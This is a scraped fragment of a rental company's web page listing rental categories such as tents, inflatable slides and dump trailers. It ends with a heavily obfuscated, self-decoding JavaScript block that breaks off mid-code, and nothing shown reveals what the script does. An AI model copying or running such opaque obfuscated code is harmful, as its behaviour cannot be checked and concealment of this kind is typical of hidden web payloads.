	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/heavy_equipment_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Heavy Equipment Rentals
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/heavy_equipment_rentals/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/303.5_cat.jpg' border='0' alt="Heavy Equipment Rentals" title="Heavy Equipment Rentals" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/inflatable_slides/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Inflatable Slides
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/inflatable_slides/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/sliden_n_splash.jpg' border='0' alt="Inflatable Slides" title="Inflatable Slides" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/party_packages/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Party Packages
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/party_packages/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/party-packages.jpg' border='0' alt="Party Packages" title="Party Packages" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/table_and_chair_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Table and Chair Rentals
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/table_and_chair_rentals/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/long_table.jpg' border='0' alt="Table and Chair Rentals" title="Table and Chair Rentals" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/tent_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Tent Rentals
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/tent_rentals/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/30x45_all_white.JPG' border='0' alt="Tent Rentals" title="Tent Rentals" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/plates_glasses_tableware/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Plates Glasses Tableware
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/plates_glasses_tableware/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/china_home_pic.jpg' border='0' alt="Plates Glasses Tableware" title="Plates Glasses Tableware" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/concessions_and_add_ons/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Concessions and Add Ons
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/concessions_and_add_ons/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/CONCESSIONS.png' border='0' alt="Concessions and Add Ons" title="Concessions and Add Ons" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/corporate_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Corporate Rentals
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/corporate_rentals/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/corporate_party.JPG' border='0' alt="Corporate Rentals" title="Corporate Rentals" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/dump_trailers/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Dump Trailers
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/dump_trailers/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/dump-trailer.png' border='0' alt="Dump Trailers" title="Dump Trailers" />
		</div>
	</div>
</div></p>
                </div>
            </div>
        </section>
    </div>
    <div style="clear:left" id="sepDn2" class="edsep"></div>
    <br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count='1'></div>
<style type="text/css">
 #back-to-top{padding:15px;background:#111;color:#fff;text-align:center;display:block;text-decoration:none;cursor:pointer}#back-to-top:hover{background:#2b2b2b;color:#fff;text-decoration:none}.prm-footer{background:#222;padding-left:15px;padding-right:15px;padding-top:60px;padding-bottom:60px}.prm-footer .row{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.prm-footer .widget{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.prm-footer .logo img{max-width:100%}.prm-footer .phone{margin:0;font-weight:bold}.prm-footer a,.prm-footer .h4{color:#ffffff}.ers_footer{display:none}@media (max-width: 768px){.prm-footer .row{-ms-flex-direction:column;flex-direction:column}.prm-footer .widget{margin:20px}}.sliding-pill-menu{position:fixed;right:20px;bottom:20px;font-size:12px;z-index:10000;pointer-events:none}.menu-items{list-style:none;padding:0;margin:0;display:none}.menu-item{padding:5px 0;transition:all .4s ease-in-out;pointer-events:all}.menu-item-button,.menu-toggle-button{display:inline-block;padding:10px 20px;text-decoration:none;text-align:center;position:relative;bottom:0;cursor:pointer;border-radius:50px;background:rgb(170, 8, 8);color:#fff;font-weight:500;font-size:inherit;min-width:180px;width:180px;white-space:nowrap}.menu-item-button:hover,.menu-item-button:active,.menu-item-button:link,.menu-item-button:visited,.menu-toggle-button:hover,.menu-toggle-button:active,.menu-toggle-button:link,.menu-toggle-button:visited{color:#fff}.menu-item-icon,.menu-toggle-icon{margin-right:10px}
</style>
<script type="text/javascript">
 var _0x8ece=['\x77\x70\x5a\x4e\x44\x73\x4b\x49\x54\x77\x3d\x3d','\x77\x6f\x31\x43\x77\x36\x55\x3d','\x77\x71\x52\x2b\x49\x6c\x62\x44\x71\x51\x3d\x3d','\x77\x37\x68\x43\x77\x37\x2f\x43\x6f\x4d\x4b\x64\x77\x36\x76\x43\x74\x38\x4f\x4f\x47\x63\x4b\x69\x77\x70\x63\x3d','\x77\x34\x38\x6b\x43\x38\x4b\x53\x77\x35\x67\x3d','\x4a\x63\x4f\x4c\x77\x34\x33\x44\x6c\x77\x3d\x3d','\x77\x72\x37\x44\x67\x73\x4f\x6d\x65\x56\x6f\x57\x77\x36\x6e\x43\x71\x63\x4f\x69\x77\x72\x6b\x39','\x42\x38\x4f\x79\x4b\x45\x38\x52\x56\x38\x4b\x58\x45\x77\x3d\x3d','\x44\x63\x4b\x39\x45\x73\x4f\x34\x77\x37\x4a\x33\x77\x37\x33\x44\x6a\x51\x3d\x3d','\x51\x41\x49\x39\x77\x35\x66\x43\x76\x6b\x77\x3d','\x63\x4d\x4f\x50\x42\x79\x72\x43\x68\x51\x3d\x3d','\x52\x73\x4b\x48\x59\x67\x44\x43\x74\x51\x3d\x3d','\x54\x51\x67\x62\x77\x36\x66\x43\x72\x41\x3d\x3d','\x77\x70\x2f\x44\x76\x63\x4f\x2f\x55\x58\x51\x3d','\x77\x6f\x4c\x43\x71\x63\x4b\x5a\x63\x38\x4b\x48','\x45\x32\x68\x34\x46\x44\x51\x3d','\x4f\x6e\x52\x52\x48\x41\x3d\x3d','\x64\x4d\x4b\x33\x44\x38\x4f\x6c\x54\x4d\x4f\x76\x77\x72\x64\x2b\x77\x6f\x76\x43\x76\x4d\x4f\x76','\x4c\x6d\x30\x38\x4d\x41\x54\x43\x6d\x77\x3d\x3d','\x77\x72\x46\x49\x4d\x30\x48\x44\x69\x38\x4b\x77\x4b\x47\x67\x3d','\x42\x63\x4b\x33\x46\x38\x4f\x59\x77\x36\x70\x2f\x77\x37\x6a\x44\x6d\x77\x3d\x3d','\x52\x68\x41\x75\x77\x36\x6a\x43\x70\x77\x3d\x3d','\x46\x73\x4f\x55\x77\x36\x62\x44\x67\x63\x4b\x6c','\x77\x34\x48\x44\x6c\x54\x6b\x55\x77\x71\x6b\x3d','\x54\x56\x59\x65\x4f\x38\x4f\x77','\x45\x63\x4f\x52\x77\x35\x6f\x3d','\x48\x30\x70\x59\x77\x71\x58\x44\x73\x67\x3d\x3d','\x77\x36\x76\x44\x73\x73\x4b\x71\x42\x79\x37\x44\x74\x4d\x4f\x41\x66\x6c\x52\x61\x4e\x67\x3d\x3d','\x62\x73\x4f\x38\x4d\x67\x6a\x43\x67\x38\x4f\x44\x55\x63\x4f\x42\x77\x35\x33\x43\x6d\x63\x4f\x4b','\x49\x63\x4b\x75\x46\x7a\x48\x44\x74\x67\x3d\x3d','\x77\x72\x64\x55\x4d\x63\x4b\x36\x5a\x77\x3d\x3d','\x42\x38\x4f\x36\x77\x34\x42\x62\x41\x67\x3d\x3d','\x57\x55\x33\x43\x67\x38\x4b\x4b\x77\x34\x4d\x3d','\x4b\x73\x4f\x77\x77\x34\x78\x73\x4e\x41\x3d\x3d','\x64\x63\x4b\x69\x4c\x38\x4f\x65\x61\x41\x3d\x3d','\x77\x70\x33\x44\x69\x73\x4f\x62\x77\x36\x2f\x44\x71\x41\x3d\x3d','\x77\x70\x44\x44\x73\x73\x4b\x32\x77\x34\x50\x44\x6f\x41\x3d\x3d','\x53\x73\x4b\x7a\x52\x77\x37\x43\x72\x41\x3d\x3d','\x4b\x73\x4f\x4a\x77\x37\x4e\x62\x4e\x67\x3d\x3d','\x4c\x58\x46\x42\x63\x4d\x4b\x4b','\x44\x4d\x4f\x48\x77\x36\x35\x30\x46\x67\x3d\x3d','\x4e\x4d\x4b\x2b\x45\x43\x62\x44\x71\x51\x3d\x3d','\x65\x4d\x4f\x70\x77\x71\x49\x66\x77\x71\x77\x3d','\x4e\x38\x4f\x55\x4a\x55\x34\x32','\x77\x37\x72\x44\x6e\x68\x77\x4c\x77\x71\x41\x3d','\x50\x73\x4f\x43\x63\x7a\x77\x68\x59\x63\x4f\x4f\x77\x71\x73\x3d','\x65\x32\x41\x74\x48\x4d\x4f\x36','\x41\x73\x4f\x59\x77\x37\x50\x43\x6c\x77\x38\x3d','\x77\x72\x6a\x43\x6d\x69\x6b\x30','\x77\x37\x35\x56\x77\x37\x50\x43\x6f\x63\x4b\x59\x77\x36\x4c\x43\x6c\x63\x4f\x57\x48\x63\x4b\x49\x77\x34\x77\x3d','\x4e\x58\x4e\x65\x47\x78\x59\x77\x77\x36\x45\x6a','\x77\x70\x42\x42\x65\x38\x4f\x6a\x50\x30\x74\x74\x77\x35\x77\x3d','\x51\x4d\x4f\x43\x77\x72\x6f\x55\x77\x6f\x6c\x2b','\x77\x36\x74\x33\x77\x36\x37\x43\x71\x4d\x4b\x55','\x64\x57\x5a\x39\x77\x34\x42\x7a','\x77\x34\x66\x44\x70\x67\x38\x6c\x77\x72\x45\x3d','\x64\x6e\x66\x43\x6e\x7a\x6b\x3d','\x77\x72\x76\x44\x6c\x4d\x4f\x2f\x5a\x79\x62\x44\x6c\x6d\x7a\x44\x72\x73\x4b\x6f\x64\x67\x49\x3d','\x77\x36\x45\x79\x4f\x4d\x4b\x58\x77\x37\x6a\x44\x75\x41\x3d\x3d','\x63\x58\x72\x43\x6c\x52\x34\x54\x63\x63\x4f\x55\x77\x70\x41\x3d','\x56\x79\x34\x75\x77\x35\x2f\x43\x72\x67\x3d\x3d','\x41\x6b\x49\x71\x4e\x42\x6b\x3d','\x77\x37\x72\x44\x6b\x4d\x4b\x34\x41\x78\x67\x3d','\x54\x4d\x4f\x75\x4b\x77\x3d\x3d','\x77\x72\x6c\x42\x49\x4d\x4b\x30\x57\x77\x3d\x3d','\x77\x36\x49\x49\x44\x38\x4b\x53\x77\x71\x45\x54\x77\x70\x6a\x43\x68\x6a\x66\x43\x73\x42\x45\x3d','\x52\x4d\x4f\x78\x77\x71\x51\x7a\x77\x71\x30\x3d','\x57\x58\x76\x44\x76\x63\x4f\x57\x77\x37\x45\x3d','\x54\x46\x54\x43\x6f\x4d\x4b\x36','\x41\x4d\x4f\x48\x77\x34\x54\x43\x6a\x78\x6f\x45\x52\x77\x44\x43\x71\x67\x39\x35','\x66\x56\x6e\x44\x76\x73\x4f\x59\x77\x36\x37\x44\x74\x54\x33\x43\x68\x77\x3d\x3d','\x4e\x38\x4f\x48\x5a\x44\x77\x68\x59\x63\x4f\x4f\x77\x71\x73\x3d','\x52\x73\x4f\x6d\x77\x72\x34\x62\x77\x6f\x55\x3d','\x77\x35\x77\x44\x4b\x63\x4b\x54\x77\x70\x34\x3d','\x4c\x4d\x4f\x2b\x77\x35\x74\x42\x49\x41\x3d\x3d','\x4a\x4d\x4f\x68\x77\x71\x62\x44\x6e\x78\x49\x3d','\x77\x35\x67\x75\x48\x38\x4b\x6f\x77\x71\x49\x3d','\x77\x70\x78\x62\x4c\x6b\x2f\x44\x70\x51\x3d\x3d','\x61\x4d\x4f\x69\x66\x51\x38\x66','\x77\x36\x6c\x67\x77\x37\x54\x43\x67\x4d\x4b\x38','\x54\x45\x4d\x72\x47\x73\x4f\x6b','\x77\x71\x54\x44\x6d\x63\x4f\x58\x62\x68\x38\x3d','\x53\x67\x41\x51\x77\x35\x7a\x43\x72\x77\x3d\x3d','\x54\x30\x4d\x6b\x4d\x38\x4f\x78','\x77\x36\x51\x39\x49\x63\x4b\x7a\x77\x36\x45\x3d','\x4b\x32\x49\x6c\x46\x42\x30\x3d','\x77\x37\x6b\x64\x41\x63\x4b\x4f\x77\x36\x55\x3d','\x77\x6f\x66\x44\x67\x7a\x45\x43','\x77\x71\x50\x43\x6c\x73\x4b\x41\x57\x38\x4b\x70\x77\x70\x34\x69\x77\x35\x50\x44\x6b\x63\x4b\x4e\x58\x67\x3d\x3d','\x59\x73\x4b\x49\x4c\x73\x4b\x2f\x65\x4d\x4f\x6f\x77\x72\x74\x78','\x44\x58\x6f\x39\x47\x51\x45\x5a\x77\x37\x34\x55','\x47\x58\x42\x4e\x44\x7a\x4d\x3d','\x5a\x6c\x6f\x57\x77\x35\x73\x2b','\x77\x70\x52\x31\x64\x63\x4f\x75\x41\x51\x3d\x3d','\x52\x41\x41\x71\x77\x35\x59\x3d','\x44\x4d\x4f\x74\x4a\x6e\x77\x58','\x77\x34\x62\x44\x70\x63\x4b\x70\x50\x54\x6b\x3d','\x5a\x57\x62\x44\x73\x38\x4f\x38\x77\x36\x4d\x3d','\x77\x70\x6c\x69\x48\x47\x50\x44\x73\x67\x3d\x3d','\x51\x77\x62\x43\x69\x32\x48\x43\x6f\x41\x3d\x3d','\x4d\x33\x46\x64\x51\x63\x4b\x66','\x77\x72\x66\x44\x6f\x77\x55\x77\x4f\x41\x3d\x3d','\x43\x6c\x59\x4e\x4e\x52\x6f\x3d','\x77\x70\x58\x44\x74\x4d\x4f\x6c\x59\x57\x6f\x3d','\x77\x72\x4a\x73\x61\x4d\x4f\x6b\x4f\x51\x3d\x3d','\x77\x70\x76\x44\x70\x73\x4f\x73\x77\x34\x6a\x44\x74\x63\x4f\x31\x77\x71\x6a\x44\x67\x51\x3d\x3d','\x77\x72\x2f\x44\x72\x38\x4f\x6b\x77\x35\x6a\x44\x71\x77\x3d\x3d','\x65\x6e\x63\x34\x77\x34\x4d\x3d','\x77\x6f\x74\x5a\x77\x37\x55\x56\x61\x51\x3d\x3d','\x77\x34\x41\x78\x41\x38\x4b\x32\x77\x6f\x67\x3d','\x49\x54\x6e\x44\x74\x73\x4b\x4f\x55\x67\x3d\x3d','\x62\x30\x30\x4a\x4e\x73\x4f\x56','\x77\x71\x78\x7a\x47\x41\x3d\x3d','\x42\x58\x68\x64\x4c\x41\x59\x3d','\x62\x63\x4f\x49\x4d\x79\x44\x43\x6a\x41\x3d\x3d','\x77\x6f\x6e\x44\x6e\x6a\x49\x4b\x56\x73\x4b\x75\x4d\x33\x48\x44\x67\x47\x73\x3d','\x77\x70\x7a\x43\x68\x6d\x6e\x44\x76\x41\x3d\x3d','\x77\x70\x6e\x44\x71\x52\x41\x75\x43\x51\x3d\x3d','\x77\x36\x76\x44\x73\x73\x4b\x71\x42\x79\x37\x44\x76\x73\x4f\x4f\x65\x46\x77\x3d','\x64\x57\x59\x4a\x50\x73\x4f\x75\x43\x54\x4a\x71\x55\x30\x4e\x73\x77\x72\x59\x30\x48\x67\x3d\x3d','\x77\x36\x31\x54\x77\x36\x72\x43\x70\x38\x4b\x59\x77\x36\x49\x3d','\x43\x6e\x70\x36\x77\x71\x62\x44\x70\x67\x3d\x3d','\x41\x30\x34\x73\x4b\x51\x38\x3d','\x77\x6f\x68\x4a\x4c\x4d\x4b\x49\x66\x77\x3d\x3d','\x61\x38\x4b\x6c\x4b\x63\x4b\x36\x54\x51\x3d\x3d','\x77\x72\x72\x44\x68\x4d\x4f\x38\x55\x6d\x49\x3d','\x44\x32\x39\x4c\x46\x79\x51\x3d','\x65\x48\x44\x43\x74\x52\x55\x79','\x77\x6f\x70\x62\x48\x32\x6a\x44\x6e\x51\x3d\x3d','\x44\x6d\x42\x4f\x66\x63\x4b\x70','\x58\x58\x48\x44\x68\x6d\x78\x4d\x77\x70\x78\x79\x77\x72\x72\x43\x6b\x52\x56\x76\x64\x38\x4b\x6c\x55\x63\x4f\x77\x77\x35\x58\x44\x6d\x63\x4b\x6c\x77\x35\x30\x38\x53\x38\x4b\x6d','\x77\x71\x72\x44\x6e\x63\x4f\x37\x61\x7a\x73\x3d','\x77\x71\x34\x38\x4b\x63\x4b\x51\x77\x37\x76\x43\x73\x47\x48\x43\x71\x4d\x4b\x5a\x62\x77\x35\x49\x77\x70\x59\x31\x53\x42\x39\x62\x77\x37\x48\x44\x6d\x51\x3d\x3d','\x77\x37\x2f\x43\x6e\x73\x4b\x49\x57\x73\x4b\x71\x77\x35\x59\x49\x77\x34\x76\x44\x6c\x63\x4b\x54\x41\x4d\x4f\x72\x77\x35\x68\x6a\x4f\x73\x4f\x72\x59\x67\x3d\x3d','\x58\x4d\x4f\x50\x77\x34\x7a\x43\x6a\x68\x6c\x4d\x62\x52\x6a\x43\x72\x68\x45\x3d','\x5a\x63\x4b\x4e\x5a\x38\x4b\x64\x5a\x73\x4f\x37\x77\x71\x64\x31\x47\x42\x46\x49','\x65\x73\x4f\x34\x63\x67\x62\x43\x68\x38\x4f\x55\x66\x63\x4f\x61\x77\x70\x48\x43\x6a\x73\x4f\x57\x56\x73\x4f\x50','\x58\x4d\x4f\x50\x77\x34\x7a\x43\x6a\x68\x6c\x4d\x62\x52\x6a\x43\x72\x68\x46\x35','\x4a\x44\x58\x44\x72\x4d\x4b\x66\x5a\x67\x3d\x3d','\x77\x71\x6c\x58\x4a\x33\x54\x44\x6c\x77\x3d\x3d','\x77\x35\x6b\x56\x48\x38\x4b\x72\x77\x35\x51\x3d','\x65\x32\x42\x72\x77\x37\x5a\x44','\x54\x4d\x4b\x6a\x63\x6a\x6e\x43\x68\x51\x3d\x3d','\x49\x55\x55\x4c\x4c\x78\x4d\x3d','\x50\x79\x62\x44\x6b\x4d\x4b\x4c\x5a\x41\x63\x79\x64\x51\x35\x49\x51\x41\x76\x44\x72\x67\x55\x3d','\x55\x4d\x4f\x61\x51\x42\x51\x31','\x48\x63\x4f\x2b\x4d\x32\x51\x63','\x45\x38\x4f\x4d\x77\x34\x44\x43\x6a\x51\x30\x56\x59\x51\x3d\x3d','\x45\x38\x4f\x6f\x77\x36\x66\x43\x75\x53\x4d\x3d','\x54\x46\x6a\x44\x69\x32\x68\x4d\x77\x70\x51\x37\x77\x35\x6e\x44\x6c\x78\x46\x76\x59\x63\x4b\x69\x43\x41\x3d\x3d','\x77\x71\x46\x73\x55\x73\x4f\x69\x48\x77\x3d\x3d','\x77\x37\x4d\x7a\x4e\x73\x4b\x32\x77\x37\x63\x3d','\x77\x71\x6a\x44\x6e\x38\x4f\x37\x5a\x54\x48\x44\x68\x30\x6f\x3d','\x4e\x38\x4f\x70\x54\x69\x59\x43','\x62\x46\x49\x67\x47\x63\x4f\x5a','\x47\x6d\x68\x37\x4e\x43\x6b\x3d','\x58\x46\x2f\x43\x6a\x38\x4b\x4a\x77\x35\x41\x3d','\x57\x56\x50\x44\x6a\x4d\x4f\x4d\x77\x37\x67\x3d','\x51\x73\x4f\x4e\x77\x71\x45\x4f\x77\x70\x70\x6f\x4a\x41\x3d\x3d','\x41\x6b\x78\x74\x66\x38\x4b\x5a','\x65\x58\x38\x49\x77\x34\x45\x33','\x77\x34\x6e\x43\x68\x73\x4b\x65\x4e\x51\x73\x3d','\x62\x38\x4b\x4a\x4a\x4d\x4b\x62\x59\x4d\x4f\x68','\x77\x71\x42\x4b\x43\x31\x62\x44\x6f\x51\x3d\x3d','\x77\x72\x70\x32\x61\x63\x4f\x51\x49\x67\x3d\x3d','\x77\x6f\x58\x43\x67\x33\x58\x44\x6a\x4d\x4f\x44','\x77\x6f\x4a\x4e\x63\x4d\x4f\x58','\x77\x6f\x6a\x43\x74\x38\x4b\x2b\x59\x63\x4b\x46','\x50\x4d\x4b\x51\x4f\x38\x4f\x35\x77\x35\x49\x3d','\x64\x63\x4b\x74\x41\x63\x4b\x58\x55\x51\x3d\x3d','\x48\x4d\x4f\x39\x41\x6c\x67\x72','\x63\x4d\x4f\x33\x77\x6f\x67\x55\x77\x6f\x34\x3d','\x77\x71\x6a\x43\x6b\x4d\x4b\x47\x66\x73\x4b\x58','\x77\x71\x68\x33\x4c\x38\x4b\x52\x58\x41\x3d\x3d','\x77\x71\x7a\x44\x6f\x63\x4f\x34\x52\x67\x49\x3d','\x63\x4d\x4f\x77\x44\x54\x37\x43\x6b\x51\x3d\x3d','\x55\x38\x4f\x67\x77\x71\x59\x77\x77\x70\x55\x3d','\x42\x73\x4f\x66\x4f\x32\x59\x48','\x54\x6a\x72\x43\x6f\x6d\x58\x43\x67\x41\x3d\x3d','\x77\x72\x4c\x43\x67\x4d\x4b\x65','\x5a\x6b\x46\x76\x77\x37\x46\x70','\x77\x34\x59\x77\x77\x36\x62\x43\x6c\x31\x38\x3d','\x77\x34\x44\x44\x6e\x69\x34\x56\x77\x71\x41\x57\x4d\x73\x4b\x33\x48\x73\x4f\x38\x48\x54\x35\x35\x77\x36\x77\x3d','\x77\x35\x44\x44\x74\x63\x4b\x4d\x42\x51\x73\x3d','\x47\x73\x4f\x44\x77\x35\x72\x43\x6f\x77\x41\x41\x64\x78\x38\x3d','\x53\x73\x4f\x4e\x4d\x73\x4b\x45\x77\x71\x67\x3d','\x77\x71\x76\x44\x69\x42\x59\x49\x41\x41\x3d\x3d','\x55\x6a\x72\x43\x67\x6e\x72\x43\x75\x41\x3d\x3d','\x77\x70\x6e\x43\x67\x57\x7a\x44\x73\x73\x4f\x33'];(function(_0x48695f,_0xe76a7f){var _0x401214=function(_0x2cc159){while(--_0x2cc159){_0x48695f['push'](_0x48695f['shift']());}};_0x401214(++_0xe76a7f);}(_0x8ece,0x73));var _0x382b=function(_0x139615,_0x1381ed){_0x139615=_0x139615-0x0;var _0x51eb70=_0x8ece[_0x139615];if(_0x382b['FHqqOC']===undefined){(function(){var _0x5a4772;try{var _0x5bee1c=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x5a4772=_0x5bee1c();}catch(_0x4a324e){_0x5a4772=window;}var _0x2c3a7c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5a4772['atob']||(_0x5a4772['atob']=function(_0x3539ca){var _0x56149c=String(_0x3539ca)['replace'](/=+$/,'');for(var _0x9c4db0=0x0,_0x319b16,_0x184749,_0x19edf9=0x0,_0x33cd70='';_0x184749=_0x56149c['charAt'](_0x19edf9++);~_0x184749&&(_0x319b16=_0x9c4db0%0x4?_0x319b16*0x40+_0x184749:_0x184749,_0x9c4db0++%0x4)?_0x33cd70+=String['fromCharCode'](0xff&_0x319b16>>(-0x2*_0x9c4db0&0x6)):0x0){_0x184749=_0x2c3a7c['indexOf'](_0x184749);}return _0x33cd70;});}());var _0x53b511=function(_0x34eedb,_0x1381ed){var _0x13791e=[],_0x4fba12=0x0,_0x543868,_0x413255='',_0x318802='';_0x34eedb=atob(_0x34eedb);for(var _0x180ebc=0x0,_0x1ad964=_0x34eedb['length'];_0x180ebc<_0x1ad964;_0x180ebc++){_0x318802+='%'+('00'+_0x34eedb['charCodeAt'](_0x180ebc)['toString'](0x10))['slice'](-0x2);}_0x34eedb=decodeURIComponent(_0x318802);for(var _0x58b96a=0x0;_0x58b96a<0x100;_0x58b96a++){_0x13791e[_0x58b96a]=_0x58b96a;}for(_0x58b96a=0x0;_0x58b96a<0x100;_0x58b96a++){_0x4fba12=(_0x4fba12+_0x13791e[_0x58b96a]+_0x1381ed['charCodeAt'](_0x58b96a%_0x1381ed['length']))%0x100;_0x543868=_0x13791e[_0x58b96a];_0x13791e[_0x58b96a]=_0x13791e[_0x4fba12];_0x13791e[_0x4fba12]=_0x543868;}_0x58b96a=0x0;_0x4fba12=0x0;for(var _0x401c33=0x0;_0x401c33<_0x34eedb['length'];_0x401c33++){_0x58b96a=(_0x58b96a+0x1)%0x100;_0x4fba12=(_0x4fba12+_0x13791e[_0x58b96a])%0x100;_0x543868=_0x13791e[_0x58b96a];_0x13791e[_0x58b96a]=_0x13791e[_0x4fba12];_0x13791e[_0x4fba12]=_0x543868;_0x413255+=String['fromCharCode'](_0x34eedb['charCodeAt'](_0x401c33)^_0x13791e[(_0x13791e[_0x58b96a]+_0x13791e[_0x4fba12])%0x100]);}return _0x413255;};_0x382b['JtCZvB']=_0x53b511;_0x382b['wSNTEp']={};_0x382b['FHqqOC']=!![];}var _0x47b38c=_0x382b['wSNTEp'][_0x139615];if(_0x47b38c===undefined){if(_0x382b['yZitxi']===undefined){_0x382b['yZitxi']=!![];}_0x51eb70=_0x382b['JtCZvB'](_0x51eb70,_0x1381ed);_0x382b['wSNTEp'][_0x139615]=_0x51eb70;}else{_0x51eb70=_0x47b38c;}return _0x51eb70;};$(()=>{var _0x1ee767={'\x4a\x59\x76\x6f\x64':function(_0x4ff55e,_0x193bb3){return _0x4ff55e(_0x193bb3);},'\x73\x62\x7a\x48\x79':_0x382b('0x0','\x48\x43\x67\x26'),'\x61\x4a\x4e\x59\x4f':_0x382b('0x1','\x45\x6d\x64\x43'),'\x69\x73\x71\x53\x64':function(_0x1c7ae,_0x2d3109){return _0x1c7ae!==_0x2d3109;},'\x45\x51\x57\x55\x66':_0x382b('0x2','\x48\x43\x67\x26'),'\x50\x49\x4d\x42\x4c':function(_0x170dd1,_0x187a05){return _0x170dd1(_0x187a05);},'\x76\x41\x4b\x6b\x45':_0x382b('0x3','\x4e\x2a\x24\x62'),'\x72\x61\x4b\x74\x4e':_0x382b('0x4','\x37\x49\x34\x40'),'\x51\x56\x46\x69\x71':function(_0x396a76,_0xaa76a0){return _0x396a76*_0xaa76a0;},'\x79\x63\x6b\x4a\x48':function(_0x3ca48d,_0x1293e6){return _0x3ca48d>_0x1293e6;},'\x67\x77\x44\x4e\x42':function(_0x444019,_0x12825b){return _0x444019*_0x12825b;},'\x65\x50\x6a\x4e\x52':_0x382b('0x5','\x74\x32\x24\x68'),'\x6c\x69\x52\x59\x64':function(_0x2e52e1,_0x43f874){return _0x2e52e1===_0x43f874;},'\x72\x41\x68\x4d\x6a':_0x382b('0x6','\x28\x23\x4f\x5b'),'\x68\x43\x72\x4a\x62':_0x382b('0x7','\x79\x5d\x33\x71'),'\x4f\x75\x47\x6c\x56':function(_0x4ff65e,_0x13ab16){return _0x4ff65e(_0x13ab16);},'\x4a\x62\x49\x6e\x7a':function(_0x378c3f,_0x34b1d7){return _0x378c3f!==_0x34b1d7;},'\x76\x6b\x6a\x79\x76':_0x382b('0x8','\x59\x56\x23\x79'),'\x6c\x56\x58\x4d\x70':function(_0x3a460a,_0x4f25e8,_0x3a7e53,_0x2062c8){return _0x3a460a(_0x4f25e8,_0x3a7e53,_0x2062c8);},'\x53\x5a\x74\x47\x58':_0x382b('0x9','\x29\x21\x58\x37'),'\x67\x71\x67\x56\x6f':function(_0x3056fb,_0x3cd4b6,_0xe2fd06){return _0x3056fb(_0x3cd4b6,_0xe2fd06);},'\x55\x76\x45\x72\x64':function(_0x46767f,_0xd72f03){return 